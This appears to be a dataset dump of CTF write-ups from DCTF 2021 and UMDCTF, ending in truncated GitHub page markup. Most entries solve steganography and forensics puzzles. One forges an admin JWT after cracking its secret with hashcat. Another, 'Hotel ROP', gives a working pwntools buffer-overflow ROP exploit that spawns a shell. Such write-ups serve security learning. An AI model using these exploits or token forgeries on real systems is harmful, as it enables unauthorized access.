text_chunk
stringlengths 151
703k
|
|---|
# Powerpoint programming
## Challenge:
A login page in powerpoint should be good enough, right?
Flag is not in format. DCTF{ALL_CAPS_LETTERS_OR_NUMBERS}
## Solution:
If we open up the presentation in Keynote and select a key, we see an Order value that might correspond to when we should press that key. If we drag a key off, we can see that there are layers so keys can be pressed more than once:
One by one, we can find the Order values for each key:
```bash1: 19, 59, 533: 31, 49, 41, C: 3, 43D: 1F: 7N: 23P: 13, 11R: 47, 33S: 21, 55, 39T: 25, 15, 5, 61U: 45V: 29Y: 35{: 9}: 63_: 27, 17, 57, 51, 37```
Now we just need to put these in their relative order to get our flag: `DCTF{PPT_1SNT_V3RY_S3CUR3_1S_1T}`. |
# Simple web
## Challenge:
Time to warm up!http://dctf1-chall-simple-web.westeurope.azurecontainer.io:8080
## Solution:
The web page has a single form with a checkbox. We can declare your intent to get the flag and submit the form, but we're immediately told we're not authorized.
Inspecting the page, we can see a hidden `auth` field that's submitted with this form. We can flip the field from `0` to `1` and try again:
This time, we're given our flag: `dctf{w3b_c4n_b3_fun_r1ght?}`. |
# Secure API
## Challenge:
Frontend is overrated! API rocks! http://dctf1-chall-secure-api.westeurope.azurecontainer.io:8080/
## Solution:
If we look at the URL we’re given it’s clearly an API.
```bash$ curl http://dctf1-chall-secure-api.westeurope.azurecontainer.io:8080/{"Error":"Authorization header not found! Try to login with guest credentials."}```
We can try setting an `Authorization` [header](https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/Authorization) as it suggests, but `curl -u ‘username:password’` makes this easy for us:
```bash$ curl -u 'guest:guest' http://dctf1-chall-secure-api.westeurope.azurecontainer.io:8080/{"Error":"Authorization header not found! Try to login with guest credentials."}```
Unfortunately that still isn’t working.
But, it turns out there’s a login endpoint:
```bash$ curl http://dctf1-chall-secure-api.westeurope.azurecontainer.io:8080/login
<title>405 Method Not Allowed</title><h1>Method Not Allowed</h1>The method is not allowed for the requested URL.```
The method is not allowed for the requested URL.
Let’s try to send a username and password as JSON:
```bash$ curl -H 'Content-Type: application/json' http://dctf1-chall-secure-api.westeurope.azurecontainer.io:8080/login -d '{"username": "guest", "password": "guest"}'{"Error":"Missing username or password field."}```
That didn’t work. But the word “field” is a clue. What if we treat this like an HTML form:
```bash$ curl -X POST -F 'username=guest' -F 'password=guest' http://dctf1-chall-secure-api.westeurope.azurecontainer.io:8080/login{"Token":"Bearer eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzUxMiJ9.eyJ1c2VybmFtZSI6Imd1ZXN0IiwiZXhwIjoxNjIxMTgwMjk1fQ.g3Mln7hQArxS_aA5eTNg5KPtLKFM6eKDBy4IbemJ4OmIETkhI6m0ka4XJi69IBeW_ydTnRPpJ56mrE-X0M_BBQ"}```
That worked! Now we have a bearer token we can use for the first link.
```bash$ curl -H 'Authorization: Bearer eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzUxMiJ9.eyJ1c2VybmFtZSI6Imd1ZXN0IiwiZXhwIjoxNjIxMTgwMjk1fQ.g3Mln7hQArxS_aA5eTNg5KPtLKFM6eKDBy4IbemJ4OmIETkhI6m0ka4XJi69IBeW_ydTnRPpJ56mrE-X0M_BBQ' http://dctf1-chall-secure-api.westeurope.azurecontainer.io:8080/{"Message":"Hi, guest! You are not admin, I have no secret for you."}```
We can try to [re-encode the token](https://jwt.io/) and call ourselves admin, but without a valid signature, it fails:
```bash$ curl -H 'Authorization: Bearer eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzUxMiJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiZXhwIjoxNjIxMTgwMjk1fQ.7uYliYA73N3GIe6YhZvWpfjQxAyNWd-_qWikjG39UCpdD4lfWCAnjPR523htJb-lRtzUkOJ3E5XWsQ261J4rYQ' http://dctf1-chall-secure-api.westeurope.azurecontainer.io:8080/{"message":"Authorization failed!"}```
It looks like we need to find the secret so we can sign a new token. We can try using [hashcat](https://hashcat.net/) to crack it.
We could brute force it with something like `hashcat jwt.txt -m 16500 -a 3`, but that will take a little while. Let’s try a [password list](https://github.com/danielmiessler/SecLists/blob/master/Passwords/darkweb2017-top10000.txt) instead:
```bash$ hashcat jwt.txt -m 16500 darkweb2017-top10000.txthashcat (v6.1.1) starting...
...
Host memory required for this attack: 204 MB
Dictionary cache built:* Filename..: darkweb2017-top10000.txt* Passwords.: 9999* Bytes.....: 82603* Keyspace..: 9999* Runtime...: 0 secs
...
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzUxMiJ9.eyJ1c2VybmFtZSI6Imd1ZXN0IiwiZXhwIjoxNjIxMTgzNDA4fQ.z_BebT2HRYahSpjsbAyWlmdiNrxc6wAsg12ecsreUqQ:147852369
Session..........: hashcatStatus...........: CrackedHash.Name........: JWT (JSON Web Token)Hash.Target......: eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzUxMiJ9.eyJ1c2VybmFtZS...sreUqQTime.Started.....: Sun May 16 18:31:00 2021 (0 secs)Time.Estimated...: Sun May 16 18:31:00 2021 (0 secs)Guess.Base.......: File (darkweb2017-top10000.txt)Guess.Queue......: 1/1 (100.00%)Speed.#1.........: 1590.7 kH/s (0.04ms) @ Accel:1024 Loops:1 Thr:64 Vec:1Recovered........: 1/1 (100.00%) DigestsProgress.........: 9999/9999 (100.00%)Rejected.........: 0/9999 (0.00%)Restore.Point....: 0/9999 (0.00%)Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1Candidates.#1....: 123456 -> starstar
Started: Sun May 16 18:30:59 2021Stopped: Sun May 16 18:31:01 2021$ hashcat jwt.txt -m 16500 darkweb2017-top10000.txt --showeyJ0eXAiOiJKV1QiLCJhbGciOiJIUzUxMiJ9.eyJ1c2VybmFtZSI6Imd1ZXN0IiwiZXhwIjoxNjIxMTgzNDA4fQ.z_BebT2HRYahSpjsbAyWlmdiNrxc6wAsg12ecsreUqQ:147852369```
Almost immediately, we have our secret: `147852369`. Now let’s sign a JWT. We’ll update `username` to `admin` and generate an expiration value that we know has’t elapsed:
```bash$ curl -H 'Authorization: Bearer eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzUxMiJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiZXhwIjoyNjIxMTgzNDA4fQ.peAoqak9Srsl0EhPb7lKM-DHg-vvdIOGZ3nlLhwMeu9UsVhubojK2SIp4W6GXrgXpRAt-Q9znmfiW8K44hOSZw' http://dctf1-chall-secure-api.westeurope.azurecontainer.io:8080/{"Message":"Hi, admin! I have a secret for you.","Secret":"dctf{w34k_k3y5_4r3_n0t_0k4y}"}```
And that’s all it takes to get our flag: `dctf{w34k_k3y5_4r3_n0t_0k4y}`. |
# Bad Apple
## Challenge:
Someone stumbled upon this file in a secure server. What could it mean?
Hint: Did you even listen to the song?
## Solution:
We're given an MP4 video file. At around the 1:33 mark, the audio changes from music to something clearly computer generated.
If we look at [the spectrogram](https://www.sonicvisualiser.org/) around that time, we find that a QR code has been encoded in the audio track:
It's unreadable as is, but we can take our time and repair it using an [online tool](https://merricx.github.io/qrazybox/):
We can scan it to get our flag: `dctf{sp3ctr0gr4msAreCo0l}`. |
# Extraterrestrial Communication
## Challenge:
Aliens have recently landed on the moon and are attempting to communicate with us. Can you figure out what they are trying to tell us?
Hint: On a completely unrelated note, did you know how they trasmitted the first image from the moon?
## Solution:
We’re given an audio file that has the [telltale sound](https://soundcloud.com/spacecomms/pd120-sstv-test-recording) of an [SSTV transmission](https://en.wikipedia.org/wiki/Slow-scan_television). We can decode the stream to get an image which should contain our flag.
The hardest part is finding a decoder and getting it set up, as this is mostly for people processing signals from external input devices.
We settle on [Black Cat SSTV](https://www.blackcatsystems.com/software/sstv.html) and configure our system to pipe the audio file into it:
After the audio is processed, we have our flag: `dctf{wHat_ev3n_1s_SSTV}`. |
## Simple Web (100 Points)
### Problem```Time to warm up!http://dctf1-chall-simple-web.westeurope.azurecontainer.io:8080```
### SolutionWe are shown a checkbox with the label `I want flag!` and a `Submit` button.
Checking the box and submitting returns `Not Authorized`.
Let's look at the HTML...
```HTML<form action='flag' method='post'> <fieldset> <input type="checkbox" name="flag" value="0"> I want flag! <input hidden name="auth" value="0"> <input type='submit' name='Submit' value='Submit' /> </fieldset></form>```
You can see there is a hidden input field called `auth` with a value of `0`. Why don't we set this and `flag` to `1`, and submit again?
```There you go: dctf{w3b_c4n_b3_fun_r1ght?}```
Nice.
Flag: `dctf{w3b_c4n_b3_fun_r1ght?}` |
# DCTF 2021
## Hotel ROP
> 400> > They say programmers' dream is California. And because they need somewhere to stay, we've built a hotel!> > `nc dctf1-chall-hotel-rop.westeurope.azurecontainer.io 7480`>> [hotel\_rop](hotel_rop)
Tags: _pwn_ _x86-64_ _bof_ _rop_
## Summary
Intended solution for BOF/ROP challenge with batteries included (no need for _ret2libc_)--some assembly required (not [_that_](https://en.wikipedia.org/wiki/Shellcode) kind of assembly).
## Analysis
### Checksec
``` Arch: amd64-64-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: PIE enabled```
No canary--BOF. PIE enabled, but useless since the location of `main` is leaked from the start--ROP.
### Decompile with Ghidra
```cvoid vuln(void){ char local_28 [28]; int local_c; puts("You come here often?"); fgets(local_28,0x100,stdin); if (local_c == 0) { puts("Oh! You are already a regular visitor!"); } else { puts("I think you should come here more often."); } return;}```
`fgets` will _get_ `0x100` (256) bytes into a `28` byte buffer smashing the stack.
There are various ways to win here, but I went with the intended solution:
```cvoid loss(int param_1,int param_2){ if (param_2 + param_1 == 0xdeadc0de) { puts("Dis is da wae to be one of our finest guests!"); if (param_1 == 0x1337c0de) { puts("Now you can replace our manager!"); system((char *)&win_land); exit(0); } } return;}```
There's a `win` function here called `loss` that will execute `system` with the global `win_land`. However, `win_land` is all null; the two functions `california` and `silicon_valley` fill that void:
```void california(void){ puts("Welcome to Hotel California"); puts("You can sign out anytime you want, but you can never leave"); *(undefined *)((long)&win_land + (long)len) = 0x2f; len = len + 1; *(undefined *)((long)&win_land + (long)len) = 0x62; len = len + 1; *(undefined *)((long)&win_land + (long)len) = 0x69; len = len + 1; *(undefined *)((long)&win_land + (long)len) = 0x6e; len = len + 1; return;}
void silicon_valley(void){ puts("You want to work for Google?"); *(undefined *)((long)&win_land + (long)len) = 0x2f; len = len + 1; *(undefined *)((long)&win_land + (long)len) = 0x73; len = len + 1; *(undefined *)((long)&win_land + (long)len) = 0x68; len = len + 1; *(undefined *)((long)&win_land + (long)len) = 0; len = len + 1; return;}```
Kinda all down hill from here.
## Exploit
```python#!/usr/bin/env python3
from pwn import *
binary = context.binary = ELF('./hotel_rop')
if args.REMOTE: p = remote('dctf1-chall-hotel-rop.westeurope.azurecontainer.io', 7480)else: p = process(binary.path)
p.recvuntil('on main street ')main = int(p.recvline().strip(),16)log.info('main: ' + hex(main))binary.address = main - binary.sym.mainlog.info('binary.address: ' + hex(binary.address))```
As stated above, we get the location of `main` for free, with this we can compute the base process address which is required for ROP.
```pythonpop_rdi = next(binary.search(asm('pop rdi; ret')))pop_rsi_r15 = next(binary.search(asm('pop rsi; pop r15; ret')))```
`loss` requires two parameters; we'll need `pop rdi` and `pop rsi` gadgets. Since `pop rsi` is followed by `pop r15`, we'll have to provide a dummy value.
```pythonpayload = b''payload += 0x28 * b'A'payload += p64(binary.sym.california)payload += p64(binary.sym.silicon_valley)payload += p64(pop_rdi)payload += p64(0x1337c0de)payload += p64(pop_rsi_r15)payload += p64(0xdeadc0de - 0x1337c0de)payload += p64(0)payload += p64(binary.sym.loss)
p.sendlineafter('?\n',payload)p.interactive()```
And here's the chain. Start with the two helper functions to set `win_land`, then pop into `rdi` and `rsi` the values for `param1` and `param2` (with a zero for `r15`) then call `loss` FTW!
[_You can_ win for losing](https://www.urbandictionary.com/define.php?term=can%27t%20win%20for%20losing).
Output:
```bash# ./exploit.py REMOTE=1[*] '/pwd/datajerk/dctf2021/hotel_rop/hotel_rop' Arch: amd64-64-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: PIE enabled[+] Opening connection to dctf1-chall-hotel-rop.westeurope.azurecontainer.io on port 7480: Done[*] main: 0x5650b58f536d[*] binary.address: 0x5650b58f4000[*] Switching to interactive modeI think you should come here more often.Welcome to Hotel CaliforniaYou can sign out anytime you want, but you can never leaveYou want to work for Google?Dis is da wae to be one of our finest guests!Now you can replace our manager!$ cat flag.txtdctf{ch41n_0f_h0t3ls}``` |
# Coldplay's Flags
## Challenge:
I just downloaded Coldplay's latest song and noticed that my song file seems a bit odd. Can you help me figure out what's up with my file?
Note: For the password, think words, not characters
https://drive.google.com/drive/folders/1e0D5LElerPu9VcUm2bKp5j542CLuNadB?usp=sharing## Solution:
The audio file plays normally, no indication of anything off.
But if we run `binwalk`, we can see two compressed files embedded in our WAV:
```bash$ binwalk -e flags.wav
DECIMAL HEXADECIMAL DESCRIPTION--------------------------------------------------------------------------------712822 0xAE076 MySQL ISAM compressed data file Version 1845224 0xCE5A8 MySQL ISAM index file Version 16088742 0x5CE826 MySQL MISAM index file Version 36936308 0x69D6F4 MySQL ISAM compressed data file Version 120443148 0x137F00C MySQL ISAM compressed data file Version 627679314 0x1A65A52 MySQL MISAM index file Version 528755155 0x1B6C4D3 MySQL MISAM index file Version 835886544 0x22395D0 MySQL MISAM compressed data file Version 136095154 0x226C4B2 MySQL ISAM compressed data file Version 438195278 0x246D04E Zip archive data, encrypted at least v1.0 to extract, compressed size: 45, uncompressed size: 33, name: flag.txt38195483 0x246D11B End of Zip archive, footer length: 2238195505 0x246D131 Zip archive data, at least v2.0 to extract, compressed size: 82, uncompressed size: 97, name: hint.txt38195731 0x246D213 End of Zip archive, footer length: 22```
Unfortunately, `flags.txt` is in an encrypted archive, but `hint.txt` gives us a clue.
```bash$ cat hint.txtAssume all characters are lowercasepassword: (1:49)_(1:01)_(0:16)_(0:56)_(0:17)_(1:33)_a_(1:34)?```
Are these timestamps in the song?
```bash1:49: can1:01: tchaikovsky0:16: talk0:56: to0:17: skeletons1:33: by1:34: ouija```
Attempting to extract `flags.txt` with the password `can_tchaikovsky_talk_to_skeletons_by_a_ouija?` works!
We can see our flag: `UMDCTF-{PY07r_11Y1CH_7CH41K0V5KY}`. |
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" integrity="sha512-L06pZD/4Yecj8D8pY5aYfA7oKG6CI8/hlx2K9ZlXOS/j5TnYEjrusaVa9ZIb9O3/tBHmnRFLzaC1ixcafWtaAg==" rel="stylesheet" href="https://github.githubassets.com/assets/light-2f4ea9643ff861e723f03f296396987c.css" /><link crossorigin="anonymous" media="all" integrity="sha512-xcx3R1NmKjgOAE2DsCHYbus068pwqr4i3Xaa1osduISrxqYFi3zIaBLqjzt5FM9VSHqFN7mneFXK73Z9a2QRJg==" rel="stylesheet" href="https://github.githubassets.com/assets/dark-c5cc774753662a380e004d83b021d86e.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" integrity="sha512-xlDV9el7Cjd+KTSbwspx+c8its28uxn++hLZ9pqYYo1zOVcpLPlElTo42iA/8gV3xYfLvgqRZ3dQPxHCu4UaOQ==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-c650d5f5e97b0a377e29349bc2ca71f9.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" integrity="sha512-jkzjbgytRSAyC4EMcrdpez+aJ2CROSpfemvgO2TImxO6XgWWHNG2qSr2htlD1SL78zfuPXb+iXaVTS5jocG0DA==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-8e4ce36e0cad4520320b810c72b7697b.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" integrity="sha512-FzS8HhJ7XSHmx/dBll4FYlvu+8eivvb7jnttZy9KM5plsMkgbEghYKJszrFFauqQvv7ezYdbk7v/d8UtdjG9rw==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-1734bc1e127b5d21e6c7f741965e0562.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" integrity="sha512-IpkvxndMpMcO4paMJl83lYTcy18jv2jqG7mHZnTfr9HRV09iMhuQ/HrE+4mQO2nshL7ZLejO1OiVNDQkyVFOCA==" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-22992fc6774ca4c70ee2968c265f3795.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-4hzfg/znP4UxIOUt/r3SNYEZ6jBPJIS6PH4VC26tE0Nd4xAymMC3KXDaC9YITfG4fhyfxuB1YnDHo1H2iUwsfg==" rel="stylesheet" href="https://github.githubassets.com/assets/frameworks-e21cdf83fce73f853120e52dfebdd235.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-sT0AyFLl78shyaRWRXOw8uwRSnR+7tURIXoJwVYadATkrqeWfze5y/tOu8MS1mbzUKl6pgLjfEdT+U8bwBJHfQ==" rel="stylesheet" href="https://github.githubassets.com/assets/behaviors-b13d00c852e5efcb21c9a4564573b0f2.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-jdtbQr5ZSKZqID/c80i87Ml+YyEhYVd5sF9szeR+Xuvbfhi4yLJbEsSllzk0XRzcbWqD4tDtshhRo5IuJx4Mzw==" rel="stylesheet" href="https://github.githubassets.com/assets/github-8ddb5b42be5948a66a203fdcf348bcec.css" />
<script crossorigin="anonymous" defer="defer" integrity="sha512-/0zs/So9AxtDONKx324yW8s62PoPMx4Epxmk1aJmMgIYIKUkQg4YqlZQ06B4j0tSXQcUB8/zWiIkhLtVEozU/w==" type="application/javascript" src="https://github.githubassets.com/assets/environment-ff4cecfd.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-8p4kkx6e3xBq1g3NP0O3/AW/aiTQ+VRxYencIeMD8crx7AEwrOTV+XOL/UE8cw4vEvkoU/zzLEZ9cud0jFfI4w==" type="application/javascript" src="https://github.githubassets.com/assets/chunk-frameworks-f29e2493.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-slE3Aa2Duzwgju0UbTfes+w5slmaEOhXwom+Ev+pPsxxOpeh2CGZqfriJGr6pkhTZX+ffOTTYl3GnSLtp7AkJw==" type="application/javascript" src="https://github.githubassets.com/assets/chunk-vendor-b2513701.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-ZDU7IsI6lFo4eeBuqkrh/Htsa12ZYOi44uBhKqG0LyV6XHM502iJjjsIVnmtmNXrrC9oGMf2O5i57Bx4lwGsXw==" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-64353b22.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-ODZJzCJpaOfusrIka5QVZQcPiO9LBGyrrMYjhhJWSLuCN5WbZ5xiEiiOPOKVu71dqygyRdB2TY7AKPA1J5hqdg==" type="application/javascript" data-module-id="./chunk-unveil.js" data-src="https://github.githubassets.com/assets/chunk-unveil-383649cc.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-emPgUbSwW9ezLCgRnTE7n4fbbfc/MqEEDHmnkmG61dTyjWKHTYKN4wN3OPS7SY0fwmSJ8mB5+gng2nZw4/HsUg==" type="application/javascript" data-module-id="./chunk-animate-on-scroll.js" data-src="https://github.githubassets.com/assets/chunk-animate-on-scroll-7a63e051.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-pWX6rMbTl/ERAhhtbAyXiJzoXFr91jp/mRy2Xk4OpAId3aVFI2X+yI8X3mhbf985F5BRHamuRx20kG62nRtSLQ==" type="application/javascript" data-module-id="./chunk-ref-selector.js" data-src="https://github.githubassets.com/assets/chunk-ref-selector-a565faac.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GKiNgfnSOtC7SUFIvLZMYoteE7iKDONxzaeovKiziJczuW1P4KMU1KhXeoTv4WEN0ufeXC9ejA8HvgYa+xPAAQ==" type="application/javascript" data-module-id="./chunk-filter-input.js" data-src="https://github.githubassets.com/assets/chunk-filter-input-18a88d81.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-HRWFwpj3BLrXflQCvPbnuXPFjpnti5TtcqJqUx/b6klMyuskNlUBIo+1UT0KVHFdEW/Y9QKjmXlZxhP6z1j5pg==" type="application/javascript" data-module-id="./chunk-edit.js" data-src="https://github.githubassets.com/assets/chunk-edit-1d1585c2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GhqHDMwaAgqUsjVyltYVhaaLYy2G887rPRXXNbsdaI+Xm3dh0fbaHLhZns70EjFAEpXBgCAYFYdnlG1IQFmz1A==" type="application/javascript" data-module-id="./chunk-responsive-underlinenav.js" data-src="https://github.githubassets.com/assets/chunk-responsive-underlinenav-1a1a870c.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-gmw7obKL/JEHWPp6zWFh+ynbXUFOidj1DN2aPiTDwP8Gair0moVuDmA340LD84A29I3ZPak19CEiumG+oIiseg==" type="application/javascript" data-module-id="./chunk-tag-input.js" data-src="https://github.githubassets.com/assets/chunk-tag-input-826c3ba1.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Ao9llFIlj54ApuKf2QLboXukbu2h7MHfMmtYHrrsVe1lprKNLiA0usVcRpvruKhfT5STDuWm/GGmyx8ox27hWQ==" type="application/javascript" data-module-id="./chunk-notification-list-focus.js" data-src="https://github.githubassets.com/assets/chunk-notification-list-focus-028f6594.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SPWd3rzrxmU6xW6vy1JPWCd+3uWFWmnd0MVGpmw/TpHWUAdLWDqL8kWyC/sBIZJmda4mTtUO1DHJQzAXRSrC+g==" type="application/javascript" data-module-id="./chunk-cookies.js" data-src="https://github.githubassets.com/assets/chunk-cookies-48f59dde.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-MK53GXbb2BPV+ADlEbJbkrvg34WPcAd5RC2nBJhUH1tR/Mjr9xrsf56ptBajfWcIWKRKbqqRtLktgr0wAbB3zw==" type="application/javascript" data-module-id="./chunk-async-export.js" data-src="https://github.githubassets.com/assets/chunk-async-export-30ae7719.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-tw9SApiMkftVBYeb6/VGhEwGNw8tlyBhXc9RVXH4UbCD6u+48uuCMvXf3bxvBdOld0OoYg83SnD2mgJWhdaTiQ==" type="application/javascript" data-module-id="./chunk-premium-runners.js" data-src="https://github.githubassets.com/assets/chunk-premium-runners-b70f5202.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-D576CjzS9sbDqFBJdq0Y6+KVMHXkO6mLFO/GRL1NtoE8jgXjAvmdjoZ4nNMWyDwqbtBHspvupORzE9L+YoBLYQ==" type="application/javascript" data-module-id="./chunk-get-repo-element.js" data-src="https://github.githubassets.com/assets/chunk-get-repo-element-0f9efa0a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xhSAO0KtnFAlRqAK+mg8BPj/J334ccvnCmmjmBQBCgZcsoO9teHJSS6oAn3XOWYFsWPU2JehwG7S3OVEbLwdUg==" type="application/javascript" data-module-id="./chunk-color-modes.js" data-src="https://github.githubassets.com/assets/chunk-color-modes-c614803b.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-jitxouuFY6SUcDZV5W3jhadVEIfFBfCQZxfPV3kxNnsWEBzbxMJFp0ccLb7+OlBjSs1zU/MNtuOV6T9Ay7lx4w==" type="application/javascript" data-module-id="./chunk-copy.js" data-src="https://github.githubassets.com/assets/chunk-copy-8e2b71a2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Auj2atZZccqguPinFmOL2k1TCzZs/yfMMFF5aMYMB/5miqEN7v4oAFG0o3Np24NOTkJ9o/txZCeuT6NGHgGoUA==" type="application/javascript" data-module-id="./chunk-voting.js" data-src="https://github.githubassets.com/assets/chunk-voting-02e8f66a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-HDsLJf6gAN+WDFaJneJwmIY82XkZKWqeX7tStBLRh1XM53K8vMV6JZvjq/UQXszaNVWxWcuYtgYTG6ZWo8+QSw==" type="application/javascript" data-module-id="./chunk-confetti.js" data-src="https://github.githubassets.com/assets/chunk-confetti-1c3b0b25.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-zEirtMGIgj3NVAnB8kWhDykK5NLa7q4ugkIxB7EftbovRjhU3X5I/20Rploa4KGPwAR27e36rAljHIsDKbTm/Q==" type="application/javascript" data-module-id="./chunk-codemirror.js" data-src="https://github.githubassets.com/assets/chunk-codemirror-cc48abb4.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Gr3ZcJt5t73JeBM3NwOEziKyDZ3HpHwzqZL/c1pgTUfo+6QC5f88XXRw/RT6X2diwqvaa3OVFh0oWsZ9ZxhtdQ==" type="application/javascript" data-module-id="./chunk-tip.js" data-src="https://github.githubassets.com/assets/chunk-tip-1abdd970.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-EdQvlnI4Pu5Q6K0HCvp+mi0Vw9ZuwaEuhbnCbmFKX+c0xwiUWY0L3n9P0F6doLhaHhfpvW3718+miL11WG4BeA==" type="application/javascript" data-module-id="./chunk-line.js" data-src="https://github.githubassets.com/assets/chunk-line-11d42f96.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4zSHP2sQXPKoN9jFy8q2ThHsQNej8s4qhubSR4g0/2dTexAEnoTG+RbaffdIhmjfghGjpS/DlE0cdSTFEOcipQ==" type="application/javascript" data-module-id="./chunk-array.js" data-src="https://github.githubassets.com/assets/chunk-array-e334873f.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-g8fb6U7h9SkWgiK69nfNMn4aN5D2YBYPZUbCIuLpemWoOw8NOaZY8Z0hPq4RUVs4+bYdCFR6K719k8lwFeUijg==" type="application/javascript" data-module-id="./chunk-band.js" data-src="https://github.githubassets.com/assets/chunk-band-83c7dbe9.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6oWCu7ltWLHlroIRg8mR6RloC1wqKS9aK9e5THWgzaE2GNPAdoC+MLZEYD/TdIiZxsQRev0RInyonsXGBK0aMw==" type="application/javascript" data-module-id="./chunk-toast.js" data-src="https://github.githubassets.com/assets/chunk-toast-ea8582bb.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-miaiZ1xkDsWBUsURHOmeYtbgVKQGnm1octCo/lDXUmPzDyjtubnHULRVw1AK+sttwdwyB0+LOyhIVAWCNSGx+A==" type="application/javascript" data-module-id="./chunk-delayed-loading-element.js" data-src="https://github.githubassets.com/assets/chunk-delayed-loading-element-9a26a267.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GD25CNhMGDMzEmeFhUT0FILBupAkx5/CHohnYXOP1togy40O0iu/lASaSp3gV8ue0nwscalJVQqR5gKDRHHDVg==" type="application/javascript" data-module-id="./chunk-three.module.js" data-src="https://github.githubassets.com/assets/chunk-three.module-183db908.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4vVRplWFI7P4m3RHQ0QAhkq6eZUdtIE8PBhsKYJRwDkhQw9iK/U1st1/fM1tQZFuBFwGMyqaZblbWtQ+2ejcqQ==" type="application/javascript" data-module-id="./chunk-slug.js" data-src="https://github.githubassets.com/assets/chunk-slug-e2f551a6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Ofk7ddnMsJ6F9d2vCuPQav+FG9Rg8i6WRG2KmbzwT01S9H4y58Fl42zYxDh/lJjOWeSyOB9KJyfIkdpCCTYG9A==" type="application/javascript" data-module-id="./chunk-invitations.js" data-src="https://github.githubassets.com/assets/chunk-invitations-39f93b75.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-vFR+IqThljOLrAWmjhOL/kiQrjgZZg95uPovX0J7kRH5p7Y049LDRZaXLMDijfeqqk71d3MMn9XP5bUcH+lB9w==" type="application/javascript" data-module-id="./chunk-profile.js" data-src="https://github.githubassets.com/assets/chunk-profile-bc547e22.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-FeRujRzXPfs03roBR3mnHvWukfFpu27XbyZPQri9jcCY0AdUWSM5R4drHTJUDQ62Pz/aX0rSS5xORvTu7NsjlQ==" type="application/javascript" data-module-id="./chunk-overview.js" data-src="https://github.githubassets.com/assets/chunk-overview-15e46e8d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xqw233932eUGcGURAPuwUWZpC5Km/9Btq7/2Jnkt1rSWnPSVfMl+JKpr9eLtCoQmrpgP8vaghEuX8bWAS8fzTg==" type="application/javascript" data-module-id="./chunk-advanced.js" data-src="https://github.githubassets.com/assets/chunk-advanced-c6ac36df.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6Rmd0BBAsJ9ouvb/pgrkToMPs5ogcqi8rcQ7R3GDPPHIjlu0NZ0Bx6HUn/aOruMCECETHm4Exfs5gjYdHs66RQ==" type="application/javascript" data-module-id="./chunk-runner-groups.js" data-src="https://github.githubassets.com/assets/chunk-runner-groups-e9199dd0.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xdGx4qSd2qa0c/AVc4wDqpBhFHasDjOZ5y+MbwuIRA+ar7YxAFhZ2pGFs/+W5hVjSv+BMfKrcWpgLwR3xPIWHA==" type="application/javascript" data-module-id="./chunk-profile-pins-element.js" data-src="https://github.githubassets.com/assets/chunk-profile-pins-element-c5d1b1e2.js"></script> <script crossorigin="anonymous" defer="defer" 